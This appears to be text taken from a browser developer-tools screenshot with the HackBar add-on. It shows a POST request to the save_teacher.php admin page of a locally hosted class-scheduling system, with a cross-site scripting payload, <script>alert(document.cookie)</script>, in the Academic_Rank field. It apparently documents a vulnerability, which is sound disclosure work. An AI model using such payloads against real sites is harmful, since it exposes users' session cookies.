 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/online_class_scheduling_system/admin/save_teacher.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
Name=1&Academic_Rank=<script>alert(document.cookie)</script>&Designation=2&
Department=College+of+Education&save=
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: same-origin
H Sec-Fetch-Mode: navigate